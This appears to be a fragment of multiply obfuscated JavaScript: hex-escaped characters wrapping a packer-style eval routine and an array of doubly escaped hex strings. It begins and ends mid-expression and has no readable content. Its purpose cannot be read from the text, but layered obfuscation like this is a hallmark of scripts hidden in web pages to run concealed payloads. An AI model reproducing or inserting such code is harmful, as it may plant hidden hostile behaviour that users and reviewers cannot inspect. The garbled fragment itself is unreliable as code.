2\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5